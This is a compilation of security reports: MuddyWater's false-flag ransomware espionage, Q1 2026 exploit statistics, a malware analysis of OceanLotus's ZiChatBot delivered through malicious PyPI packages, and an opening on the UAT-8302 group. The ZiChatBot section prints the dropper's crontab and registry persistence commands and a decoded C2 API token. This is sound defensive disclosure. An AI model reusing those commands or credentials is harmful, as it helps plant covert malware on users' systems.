The post OceanLotus Hijacks PyPI to Deploy “ZiChatBot” via Enterprise Chat APIs appeared first on Daily CyberSecurity.
Visualização de leitura
Iranian cyber espionage disguised as a Chaos Ransomware attack
Iran-linked APT MuddyWater used ransomware-style tactics to mask espionage, combining phishing, credential theft, data exfiltration, and extortion without encryption.
A newly discovered cyber intrusion attributed to the Iran-linked APT MuddyWater (aka SeedWorm, TEMP.Zagros, Mango Sandstorm, TA450, and Static Kitten) reveals how state-sponsored attackers are increasingly leveraging ransomware tactics to disguise espionage operations. The campaign, uncovered by security researchers at Rapid7, blended social engineering, credential theft, data exfiltration, and extortion under the guise of a ransomware incident — but with no evidence of actual file encryption.
The attack unfolded in early 2026 and initially appeared to be a routine ransomware case. Victims were led to believe they were dealing with the Chaos ransomware group, which operates a leak site for stolen data. However, further investigation showed no ransomware had been deployed. Instead, the attackers relied on espionage tradecraft — lateral movement, credential harvesting, and information theft — consistent with MuddyWater’s long-standing intelligence-gathering profile.
“In early 2026, a sophisticated intrusion initially appearing to be a standard Chaos ransomware attack was assessed to be consistent with a targeted state-sponsored operation. While the threat actor operated under the banner of the Chaos ransomware-as-a-service (RaaS) group, forensic analysis revealed the incident was a “false flag” masquerade.” reads the report published by Rapid7. “Technical artifacts, including a specific code-signing certificate and Command-and-Control (C2) infrastructure, suggest with moderate confidence that this activity is linked to MuddyWater (Seedworm), an Iranian Advanced Persistent Threat (APT) affiliated with the Ministry of Intelligence and Security (MOIS).”
Rapid7’s analysis shows that the threat actors gained initial access through social engineering tactics, exploiting trust in corporate communications tools. Attackers used Microsoft Teams to contact employees directly, posing as internal IT staff or business associates. Through these conversations, they persuaded users to begin screen-sharing sessions, giving the attackers direct visibility into corporate desktops and systems.
Once connected, the hackers executed reconnaissance commands, accessed files related to VPN configurations, and tricked employees into writing their credentials into locally saved text files. In at least one case, they installed the AnyDesk remote access tool to maintain a foothold in the organization’s network.
After establishing initial access, the threat actors utilized RDP sessions and DWAgent, another remote management tool, to maintain persistence. From there, they launched secondary payloads, harvested more credentials, and exfiltrated sensitive internal information.
“From there, the TA established persistence using remote access tools such as DWAgent and AnyDesk, before deploying additional payloads and further control of the environment.” reads the report. “Following this, the TA exfiltrated data from the compromised environment and subsequently contacted the victim via email, claiming data theft and initiating ransom negotiations.”

As part of the deception, MuddyWater operatives sent extortion emails to employees, claiming to have stolen confidential data and threatening to leak it unless a ransom was paid. They directed victims to the Chaos ransomware site, where the organization was indeed listed as a “new victim.”
However, when the supposed ransom “note” could not be located, the threat actors released the stolen data publicly, revealing that the true objective was data theft, not financial gain.
Rapid7 concluded that the entire ransomware scenario was a smokescreen designed to mislead defenders. “The inclusion of extortion and negotiation elements likely aimed to focus response teams on the immediate impact, delaying detection of persistence mechanisms implanted through remote access tools,” the researchers wrote.
The recent campaign spotted by Rapid7 highlights a broader trend in which nation‑state actors blend espionage with criminal aesthetics to mislead victims and deflect investigators. By adopting the look and feel of a ransomware attack, complete with fake negotiation email threads and presence on an established leak site, MuddyWater obscured its true intent: long-term infiltration and intelligence collection.
Rapid7 assessed the attribution to MuddyWater with “moderate confidence,” citing both technical overlap and contextual consistency. The researchers noted that the incident does not represent a strategic shift toward ransomware operations, but rather an evolution in deception and misdirection techniques designed to complicate attribution and response.
By masquerading as a financially motivated actor, the Iranian APT hoped to divert attention and prolong access to compromised networks. The tactic underscores how modern cyber espionage is no longer confined to covert surveillance, it now borrows the tools, language, and theatrics of cybercrime to hide in plain sight.
The episode serves as a warning to defenders: not every ransomware attack is what it seems. When state-backed adversaries like MuddyWater adopt the same playbook as criminal gangs, distinguishing espionage from extortion becomes one of cybersecurity’s most urgent challenges.
“The use of a RaaS framework in this context may enable the actor to blur distinctions between state-sponsored activity and financially motivated cybercrime, thereby complicating attribution.” concludes the report. “Furthermore, the inclusion of extortion and negotiation elements could serve to focus defensive efforts on immediate impact, likely delaying the identification of underlying persistence mechanisms established via remote access tools such as DWAgent or AnyDesk.”
The first MuddyWater campaign was observed in late 2017, when the APT group targeted entities in the Middle East.
Experts named the campaign ‘MuddyWater’ due to the difficulty in attributing a wave of attacks between February and October 2017, targeting entities in Saudi Arabia, Iraq, Israel, the United Arab Emirates, Georgia, India, Pakistan, Turkey, and the United States. Over the years, the group has evolved by adding new attack techniques to its arsenal and has also targeted European and North American countries.
The group’s victims are mainly in the telecommunications, government (IT services), and oil sectors.
In January 2022, US Cyber Command (USCYBERCOM) officially linked the MuddyWater APT group to Iran’s Ministry of Intelligence and Security (MOIS).
The MuddyWater APT has targeted several organizations in the U.S. and Canada since early February 2026. Victims include a U.S. bank, an airport, nonprofits, and a software supplier to the defense and aerospace sectors with operations in Israel. The previously unknown backdoor Dindoor relies on the Deno runtime to execute JavaScript and TypeScript code and was signed with a certificate issued to “Amy Cherne.”
The researchers also observed an attempt to exfiltrate data from a targeted software company using Rclone to a Wasabi Technologies cloud storage bucket, though it’s unclear if the transfer succeeded. The experts also spotted a separate Python backdoor, dubbed Fakeset, on U.S. airport and nonprofit networks, signed with certificates tied to Seedworm. The malware was hosted on Backblaze servers, and shared certificates with other Seedworm-linked malware families, suggesting the Iranian group was behind the intrusions.
Recent activity linked to Iranian cyber actors shows a mix of espionage, disruption, and influence operations. The pro-Palestinian hacktivist group Handala has targeted Israeli officials and energy firms through phishing, data theft, ransomware, and leak campaigns, claiming breaches of organizations in Israel and the Gulf. Meanwhile, the Iranian APT Seedworm conducted spear-phishing attacks against academics, NGOs, and government entities to gather intelligence. Another group, Marshtreader, scanned vulnerable cameras in Israel for reconnaissance during regional tensions.
In March, the Iran-linked APT targeted U.S. organizations, deploying the new Dindoor backdoor across sectors including banks, airports, and nonprofits, Broadcom’s Symantec Threat Hunter Team revealed.
Follow me on Twitter: @securityaffairs and Facebook and Mastodon
(SecurityAffairs – hacking, Iran)
Exploits and vulnerabilities in Q1 2026

During Q1 2026, the exploit kits leveraged by threat actors to target user systems expanded once again, incorporating new exploits for the Microsoft Office platform, as well as Windows and Linux operating systems.
In this report, we dive into the statistics on published vulnerabilities and exploits, as well as the known vulnerabilities leveraged by popular C2 frameworks throughout Q1 2026.
Statistics on registered vulnerabilities
This section provides statistical data on registered vulnerabilities. The data is sourced from cve.org.
We examine the number of registered CVEs for each month starting from January 2022. The total volume of vulnerabilities continues rising and, according to current reports, the use of AI agents for discovering security issues is expected to further reinforce this upward trend.
Total published vulnerabilities per month from 2022 through 2026 (download)
Next, we analyze the number of new critical vulnerabilities (CVSS > 8.9) over the same period.
Total critical vulnerabilities published per month from 2022 through 2026 (download)
The graph indicates that while the volume of critical vulnerabilities slightly decreased compared to previous years, an upward trend remained clearly visible. At present, we attribute this to the fact that the end of last year was marked by the disclosure of several severe vulnerabilities in web frameworks. The current growth is driven by high-profile issues like React2Shell, the release of exploit frameworks for mobile platforms, and the uncovering of secondary vulnerabilities during the remediation of previously discovered ones. We will be able to test this hypothesis in the next quarter; if correct, the second quarter will show a significant decline, similar to the pattern observed in the previous year.
Exploitation statistics
This section presents statistics on vulnerability exploitation for Q1 2026. The data draws on open sources and our telemetry.
Windows and Linux vulnerability exploitation
In Q1 2026, threat actor toolsets were updated with exploits for new, recently registered vulnerabilities. However, we first examine the list of veteran vulnerabilities that consistently account for the largest share of detections:
- CVE-2018-0802: a remote code execution (RCE) vulnerability in the Equation Editor component
- CVE-2017-11882: another RCE vulnerability also affecting Equation Editor
- CVE-2017-0199: a vulnerability in Microsoft Office and WordPad that allows an attacker to gain control over the system
- CVE-2023-38831: a vulnerability resulting from the improper handling of objects contained within an archive
- CVE-2025-6218: a vulnerability allowing the specification of relative paths to extract files into arbitrary directories, potentially leading to malicious command execution
- CVE-2025-8088: a directory traversal bypass vulnerability during file extraction utilizing NTFS Streams
Among the newcomers, we have observed exploits targeting the Microsoft Office platform and Windows OS components. Notably, these new vulnerabilities exploit logic flaws arising from the interaction between multiple systems, making them technically difficult to isolate within a specific file or library. A list of these vulnerabilities is provided below:
- CVE-2026-21509 and CVE-2026-21514: security feature bypass vulnerabilities: despite Protected View being enabled, a specially crafted file can still execute malicious code without the user’s knowledge. Malicious commands are executed on the victim’s system with the privileges of the user who opened the file.
- CVE-2026-21513: a vulnerability in the Internet Explorer MSHTML engine, which is used to open websites and render HTML markup. The vulnerability involves bypassing rules that restrict the execution of files from untrusted network sources. Interestingly, the data provider for this vulnerability was an LNK file.
These three vulnerabilities were utilized together in a single chain during attacks on Windows-based user systems. While this combination is noteworthy, we believe the widespread use of the entire chain as a unified exploit will likely decline due to its instability. We anticipate that these vulnerabilities will eventually be applied individually as initial entry vectors in phishing campaigns.
Below is the trend of exploit detections on user Windows systems starting from Q1 2025.
Dynamics of the number of Windows users encountering exploits, Q1 2025 – Q1 2026. The number of users who encountered exploits in Q1 2025 is taken as 100% (download)
The vulnerabilities listed here can be leveraged to gain initial access to a vulnerable system and for privilege escalation. This underscores the critical importance of timely software updates.
On Linux devices, exploits for the following vulnerabilities were detected most frequently:
- CVE-2022-0847: a vulnerability known as Dirty Pipe, which enables privilege escalation and the hijacking of running applications
- CVE-2019-13272: a vulnerability caused by improper handling of privilege inheritance, which can be exploited to achieve privilege escalation
- CVE-2021-22555: a heap out-of-bounds write vulnerability in the Netfilter kernel subsystem
- CVE-2023-32233: a vulnerability in the Netfilter subsystem that allows for Use-After-Free conditions and privilege escalation through the improper processing of network requests
Dynamics of the number of Linux users encountering exploits, Q1 2025 – Q1 2026. The number of users who encountered exploits in Q1 2025 is taken as 100% (download)
In the first quarter of 2026, we observed a decrease in the number of detected exploits; however, the detection rates are on the rise relative to the same period last year. For the Linux operating system, the installation of security patches remains critical.
Most common published exploits
The distribution of published exploits by software type in Q1 2026 features an updated set of categories; once again, we see exploits targeting operating systems and Microsoft Office suites.
Distribution of published exploits by platform, Q1 2026 (download)
Vulnerability exploitation in APT attacks
We analyzed which vulnerabilities were utilized in APT attacks during Q1 2026. The ranking provided below includes data based on our telemetry, research, and open sources.
TOP 10 vulnerabilities exploited in APT attacks, Q1 2026 (download)
In Q1 2026, threat actors continued to utilize high-profile vulnerabilities registered in the previous year for APT attacks. The hypothesis we previously proposed has been confirmed: security flaws affecting web applications remain heavily exploited in real-world attacks. However, we are also observing a partial refresh of attacker toolsets. Specifically, during the first quarter of the year, APT campaigns leveraged recently discovered vulnerabilities in Microsoft Office products, edge networking device software, and remote access management systems. Although the most recent vulnerabilities are being exploited most heavily, their general characteristics continue to reinforce established trends regarding the categories of vulnerable software. Consequently, we strongly recommend applying the security patches provided by vendors.
C2 frameworks
In this section, we examine the most popular C2 frameworks used by threat actors and analyze the vulnerabilities targeted by the exploits that interacted with C2 agents in APT attacks.
The chart below shows the frequency of known C2 framework usage in attacks against users during Q1 2026, according to open sources.
TOP 10 C2 frameworks used by APTs to compromise user systems, Q1 2026 (download)
Metasploit has returned to the top of the list of the most common C2 frameworks, displacing Sliver, which now shares the second position with Havoc. These are followed by Covenant and Mythic, the latter of which previously saw greater popularity. After studying open sources and analyzing samples of malicious C2 agents that contained exploits, we determined that the following vulnerabilities were utilized in APT attacks involving the C2 frameworks mentioned above:
- CVE-2023-46604: an insecure deserialization vulnerability allowing for arbitrary code execution within the server process context if the Apache ActiveMQ service is running
- CVE-2024-12356 and CVE-2026-1731: command injection vulnerabilities in BeyondTrust software that allow an attacker to send malicious commands even without system authentication
- CVE-2023-36884: a vulnerability in the Windows Search component that enables command execution on the system, bypassing security mechanisms built into Microsoft Office applications
- CVE-2025-53770: an insecure deserialization vulnerability in Microsoft SharePoint that allows for unauthenticated command execution on the server
- CVE-2025-8088 and CVE-2025-6218: similar directory traversal vulnerabilities that allow files to be extracted from an archive to a predefined path, potentially without the archiving utility displaying any alerts to the user
The nature of the described vulnerabilities indicates that they were exploited to gain initial access to the system. Notably, the majority of these security issues are targeted to bypass authentication mechanisms. This is likely due to the fact that C2 agents are being detected effectively, prompting threat actors to reduce the probability of discovery by utilizing bypass exploits.
Notable vulnerabilities
This section highlights the most significant vulnerabilities published in Q1 2026 that have publicly available descriptions.
CVE-2026-21519: Desktop Window Manager vulnerability
At the core of this vulnerability is a Type Confusion flaw. By attempting to access a resource within the Desktop Window Manager subsystem, an attacker can achieve privilege escalation. A necessary condition for exploiting this issue is existing authorization on the system.
It is worth noting that the DWM subsystem has been under close scrutiny by threat actors for quite some time. Historically, the primary attack vector involves interacting with the NtDComposition* function set.
RegPwn (CVE-2026-21533): a system settings access control vulnerability
CVE-2026-21533 is essentially a logic vulnerability that enables privilege escalation. It stems from the improper handling of privileges within Remote Desktop Services (RDS) components. By modifying service parameters in the registry and replacing the configuration with a custom key, an attacker can elevate privileges to the SYSTEM level. This vulnerability is likely to remain a fixture in threat actor toolsets as a method for establishing persistence and gaining high-level privileges.
CVE-2026-21514: a Microsoft Office vulnerability
This vulnerability was discovered in the wild during attacks on user systems. Notably, an LNK file is used to initiate the exploitation process. CVE-2026-21514 is also a logic issue that allows for bypassing OLE technology restrictions on malicious code execution and the transmission of NetNTLM authentication requests when processing untrusted input.
Clawdbot (CVE-2026-25253): an OpenClaw vulnerability
This vulnerability in the AI agent leaks credentials (authentication tokens) when queried via the WebSocket protocol. It can lead to the compromise of the infrastructure where the agent is installed: researchers have confirmed the ability to access local system data and execute commands with elevated privileges. The danger of CVE-2026-25253 is further compounded by the fact that its exploitation has generated numerous attack scenarios, including the use of prompt injections and ClickFix techniques to install stealers on vulnerable systems.
CVE-2026-34070: LangChain framework vulnerability
LangChain is an open-source framework designed for building applications powered by large language models (LLMs). A directory traversal vulnerability allowed attackers to access arbitrary files within the infrastructure where the framework was deployed. The core of CVE-2026-34070 lies in the fact that certain functions within langchain_core/prompts/loading.py handled configuration files insecurely. This could potentially lead to the processing of files containing malicious data, which could be leveraged to execute commands and expose critical system information or other sensitive files.
CVE-2026-22812: an OpenCode vulnerability
CVE-2026-22812 is another vulnerability identified in AI-assisted coding software. By default, the OpenCode agent provided local access for launching authorized applications via an HTTP server that did not require authentication. Consequently, attackers could execute malicious commands on a vulnerable device with the privileges of the current user.
Conclusion and advice
We observe that the registration of vulnerabilities is steadily gaining momentum in Q1 2026, a trend driven by the widespread development of AI tools designed to identify security flaws across various software types. This trajectory is likely to result not only in a higher volume of registered vulnerabilities but also in an increase in exploit-driven attacks, further reinforcing the critical necessity of timely security patch deployment. Additionally, organizations must prioritize vulnerability management and implement effective defensive technologies to mitigate the risks associated with potential exploitation.
To ensure the rapid detection of threats involving exploit utilization and to prevent their escalation, it is essential to deploy a reliable security solution. Key features of such a tool include continuous infrastructure monitoring, proactive protection, and vulnerability prioritization based on real-world relevance. These mechanisms are integrated into Kaspersky Next, which also provides endpoint security and protection against cyberattacks of any complexity.




OceanLotus suspected of using PyPI to deliver ZiChatBot malware

Introduction
Through our daily threat hunting, we noticed that, beginning in July 2025, a series of malicious wheel packages were uploaded to PyPI (the Python Package Index). We shared this information with the public security community, and the malware was removed from the repository. We submitted the samples to Kaspersky Threat Attribution Engine (KTAE) for analysis. Based on the results, we believe the packages may be linked to malware discussed in a Threat Intelligence report on OceanLotus.
While these wheel packages do implement the features described on their PyPI web pages, their true purpose is to covertly deliver malicious files. These files can be either .DLL or .SO (Linux shared library), indicating the packages’ ability to target both Windows and Linux platforms. They function as droppers, delivering the final payload – a previously unknown malware family that we have named ZiChatBot. Unlike traditional malware, ZiChatBot does not communicate with a dedicated command and control (C2) server, but instead uses a series of REST APIs from the public team chat app Zulip as its C2 infrastructure.
To conceal the malicious package containing ZiChatBot, the attacker created another benign-looking package that included the malicious package as a dependency. Based on these facts, we confirm that this campaign is a carefully planned and executed PyPI supply chain attack.
Technical details
Spreading
The attacker created three projects on PyPI and uploaded malicious wheel packages designed to imitate popular libraries, tricking users into downloading them. This is a clear example of a supply chain attack via PyPI. See below for detailed information about the fake libraries and their corresponding wheel packages.
Malicious wheel packages
The packages added by the attacker and listed on PyPI’s download pages are:
uuid32-utilslibrary for generating a 32-character random string as a UUIDcolorinallibrary for implementing cross-platform color terminal texttermncolorlibrary for ANSI color format for terminal output

The key metadata for these packages are as follows:
| Pip install command | File name | First upload date | Author / Email |
| pip install uuid32-utils | uuid32_utils-1.x.x-py3-none-[OS platform].whl | 2025-07-16 | laz**** / laz****@tutamail.com |
| pip install colorinal | colorinal-0.1.7-py3-none-[OS platform].whl | 2025-07-22 | sym**** / sym****@proton.me |
| pip install termncolor | termncolor-3.1.0-py3-none-any.whl | 2025-07-22 | sym**** / sym****@proton.me |
Based on the distribution information on the PyPI web page, we can see that it offers X86 and X64 versions for Windows, as well as an x86_64 version for Linux. The colorinal project, for example, provides the following download options:
Initial infection
The uuid32-utils and colorinal libraries employ similar infection chains and malicious payloads. As a result, this analysis will focus on the colorinal library as a representative example.

A quick look at the code of the third library, termncolor, reveals no apparent malicious content. However, it imports the malicious colorinal library as a dependency. This method allows attackers to deeply conceal malware, making the termncolor library appear harmless when distributing it or luring targets.

During the initial infection stage, the Python code is nearly identical across both Windows and Linux platforms. Here, we analyze the Windows version as an example.
Windows version
Once a Python user downloads and installs the colorinal-0.1.7-py3-none-win_amd64.whl wheel package file, or installs it using the pip tool, the ZiChatBot’s dropper (a file named terminate.dll) will be extracted from the wheel package and placed on the victim’s hard drive.

After that, if the colorinal library is imported into the victim’s project, the Python script file at [Python library installation path]\colorinal-0.1.7-py3-none-win_amd64\colorinal\__init__.py will be executed first.

This Python script imports and executes another script located at [python library install path]\colorinal-0.1.7-py3-none-win_amd64\colorinal\unicode.py. The is_color_supported() function in unicode.py is called immediately.
The comment in the is_color_supported() function states that the highlighted code checks whether the user’s terminal environment supports color. The code actually loads the terminate.dll file into the Python process and then invokes the DLL’s exported function envir, passing the UTF-8-encoded string xterminalunicod as a parameter. The DLL acts as a dropper, delivering the final payload, ZiChatBot, and then self-deleting. At the end of the is_color_supported() function, the unicode.py script file is also removed. These steps eliminate all malicious files in the library and deploy ZiChatBot.
For the Linux platform, the wheel package and the unicode.py Python script are nearly identical to the Windows version. The only difference is that the dropper file is named “terminate.so”.

Dropper for ZiChatBot
From the previous analysis, we learned that the dropper is loaded into the host Python process by a Python script and then activated. The main logic of the dropper is implemented in the envir export function to achieve three objectives:
- Deploy
ZiChatBot. - Establish an auto-run mechanism.
- Execute shellcode to remove the dropper file (terminate.dll) and the malicious script file from the installed library folder.
The dropper first decrypts sensitive strings using AES in CBC mode. The key is the string-type parameter “xterminalunicode” of the exported function. The decrypted strings are “libcef.dll”, “vcpacket”, “pkt-update”, and “vcpktsvr.exe”.
Next, the malware uses the same algorithm to decrypt the embedded data related to ZiChatBot. It then decompresses the decrypted data with LZMA to retrieve the files vcpktsvr.exe and libcef.dll associated with ZiChatBot. The malware creates a folder named vcpacket in the system directory %LOCALAPPDATA%, and places these files into it.
To establish persistence for ZiChatBot, the dropper creates the following auto-run entry in the registry:
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run] "pkt-update"="C:\Users\[User name]\AppData\Local\vcpacket\vcpktsvr.exe"
Once preparations are complete, the malware uses the XOR algorithm to decrypt the embedded shellcode with the three-byte key 3a7. It then searches the decrypted shellcode’s memory for the string Policy.dllcppage.dll and replaces it with its own file name, terminate.dll, and redirects execution to the shellcode’s memory space.
The shellcode employs a djb2-like hash method to calculate the names of certain APIs and locate their addresses. Using these APIs, it finds the dropper file with the name terminate.dll that was previously passed by the DLL before unloading and deleting it.
Linux version
The Linux version of the dropper places ZiChatBot in the path /tmp/obsHub/obs-check-update and then creates an auto-run job using crontab. Unlike the Windows version, the Linux version of ZiChatBot only consists of one ELF executable file.
system("chmod +x /tmp/obsHub/obs-check-update")
system("echo \"5 * * * * /tmp/obsHub/obs-check-update" | crontab - ")
ZiChatBot
The Windows version of ZiChatBot is a DLL file (libcef.dll) that is loaded by the legitimate executable vcpktsvr.exe (hash: 48be833b0b0ca1ad3cf99c66dc89c3f4). The DLL contains several export functions, with the malicious code implemented in the cef_api_mash export. Once the DLL is loaded, this function is invoked by the EXE file. ZiChatBot uses the REST APIs from Zulip, a public team chat application, as its command and control server.
ZiChatBot is capable of executing shellcode received from the server and only supports this one control command. Once it runs, it initiates a series of sequential HTTP requests to the Zulip REST API.
In each HTTP request, an API authentication token is included as an HTTP header for server-side authentication, as shown below.
// Auth token: TW9yaWFuLWJvdEBoZWxwZXIuenVsaXBjaGF0LmNvbTpVOFJFWGxJNktmOHFYQjlyUXpPUEJpSUE0YnJKNThxRw== // Decoded Auth token Morian-bot@helper.zulipchat.com:U8REXlI6Kf8qXB9rQzOPBiIA4brJ58qG
ZiChatBot utilizes two separate channel-topic pairs for its operations. One pair transmits current system information, and the other retrieves a message containing shellcode. Once the shellcode is received, a new thread is created to execute it. After executing the command, a heart emoji is sent in response to the original message to indicate the execution was successful.
Infrastructure
We did not find any traditional infrastructure, such as compromised servers or commercial VPS services and their associated IPs and domains. Instead, the malicious wheel packages were uploaded to the Python Package Index (PyPI), a public, shared Python library. The malware, ZiChatBot, leverages Zulip’s public team chat REST APIs as its command and control server.
The “helper” organization that the attacker had registered on the Zulip service has now been officially deactivated by Zulip. However, infected devices may still attempt to connect to the service, so to help you locate and cure them, we recommend adding the full URL helper.zulipchat.com to your denylist.
Victims
The malware was uploaded in July 2025. Upon discovering these attacks, we quickly released an update for our product to detect the relevant files and shared the necessary information with the public security community. As a result, the malicious software was swiftly removed from PyPI, and the organization registered on the Zulip service was officially deactivated. To date, we have not observed any infections based on our telemetry or public reports.
Attribution
Based on the results from our KTAE system, the dropper used by ZiChatBot shows a 64% similarity to another dropper we analyzed in a TI report, which was linked to OceanLotus. Reverse engineering shows that both droppers use nearly identical algorithms and logic for to decrypt and decompress their embedded payloads.
Conclusions
As an active APT organization, OceanLotus primarily targets victims in the Asia-Pacific region. However, our previous reports have highlighted a growing trend of the group expanding its activities into the Middle East. Moreover, the attacks described in this report – executed through PyPI – target Python users worldwide. This demonstrates OceanLotus’s ongoing effort to broaden its attack scope.
In the first half of 2025, a public report revealed that the group launched a phishing campaign using GitHub. The recent PyPI-based supply chain attack likely continues this strategy. Although phishing emails are still a common initial infection method for OceanLotus, the group is also actively exploring new ways to compromise victims through diverse supply chain attacks.
Indicators of compromise
Additional information about this activity, including indicators of compromise, is available to customers of the Kaspersky Intelligence Reporting Service. If you are interested, please contact intelreports@kaspersky.com.
Malicious wheel packages
termncolor-3.1.0-py3-none-any.whl
5152410aeef667ffaf42d40746af4d84
uuid32_utils-1.x.x-py3-none-xxxx.whl
0a5a06fa2e74a57fd5ed8e85f04a483a
e4a0ad38fd18a0e11199d1c52751908b
5598baa59c716590d8841c6312d8349e
968782b4feb4236858e3253f77ecf4b0
b55b6e364be44f27e3fecdce5ad69eca
02f4701559fc40067e69bb426776a54f
e200f2f6a2120286f9056743bc94a49d
22538214a3c917ff3b13a9e2035ca521
colorinal-0.1.7-py3-none-xxxx.whl
ba2f1868f2af9e191ebf47a5fab5cbab
Dropper for ZiChatBot
Backward.dll
c33782c94c29dd268a42cbe03542bca5
454b85dc32dc8023cd2be04e4501f16a
Backward.so
fce65c540d8186d9506e2f84c38a57c4
652f4da6c467838957de19eed40d39da
terminate.dll
1995682d600e329b7833003a01609252
terminate.so
38b75af6cbdb60127decd59140d10640
ZiChatBot
libcef.dll
a26019b68ef060e593b8651262cbd0f6




UAT-8302 and its box full of malware
- Cisco Talos is disclosing UAT-8302, a sophisticated, China-nexus advanced persistent threat (APT) group targeting government entities in South America since at least late 2024 and government agencies in southeastern Europe in 2025.
- After successful compromises, UAT-8302 deploys multiple custom-made malware families that have previously been used by other known China-nexus threat actors.
- Talos discovered a .NET-based backdoor we track as “NetDraft” that is a C#-based variant of the FinalDraft/SquidDoor malware family developed and operated by Jewelbug/REF7707/CL-STA-0049/LongNosedGoblin, a cluster of China-nexus APT actors.
- Furthermore, UAT-8302 also uses an updated version of the CloudSorcerer backdoor, a malware family used in attacks against Russian government entities in 2024.
- UAT-8302 also used VSHELL and its SNOWLIGHT stager in their operations, along with a new Rust-based stager that we track as SNOWRUST.

Talos assesses with high confidence that UAT-8302 is a China-nexus advanced persistent threat (APT) group tasked primarily with obtaining and maintaining long-term access to government and related entities around the world.
Post-compromise activity consisted of information collection, credential extraction, and proliferation using open-source tooling such as Impacket, proxying tools, and custom-built malware.
Malware deployed by UAT-8302 connects it to several previously publicly disclosed threat clusters, indicating a close operating relationship between them at the very least. Overall, the various malicious artifacts deployed by UAT-8302 indicate that the group has access to tools used by other sophisticated APT actors, all of which have been assessed as China-nexus or Chinese-speaking by various third-party industry reports.
For instance, NetDraft, a .NET-based malware family deployed by UAT-8302 in South America, was also disclosed by ESET as NosyDoor, attributed to a China-nexus APT they track as LongNosedGoblin. ESET assesses that LongNosedGoblin used NosyDoor/NetDraft and other custom-made malware to target government organizations in Southeast Asia and Japan. Furthermore, as per Solar’s reporting, NetDraft was also deployed against Russian IT organizations in 2024 by Erudite Mogwai (LuckyStrike Agent).
NetDraft is likely a .NET-ported variant of the FinalDraft/SquidDoor malware family developed and operated exclusively by Jewelbug/REF7707/CL-STA-0049 — also another cluster of China-nexus APT actors.
